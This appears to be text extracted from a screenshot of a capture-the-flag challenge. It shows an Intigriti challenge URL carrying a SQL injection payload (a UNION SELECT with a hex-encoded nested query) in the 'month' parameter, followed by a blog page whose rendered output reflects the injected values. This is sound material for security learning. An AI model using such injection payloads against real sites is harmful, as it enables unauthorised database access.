 challenge-0722.intigriti.io/challenge/challenge.php?month=3%20Union%20Select%2011,22,33,0x3320756e696f6e2073656c65637420312c322c332d2d202d,55
Update
Awesome kitty blog
From the Firehose
22
55 by 2
33
It's March already
2022-03-22 02:35:10 by Jake
Time goes fast
About
Thank you for visiting my blog, I hope you also
love kitties
Archives
March 2022
February 2022
Blog template built for Bootstrap by @mdo.
Back to top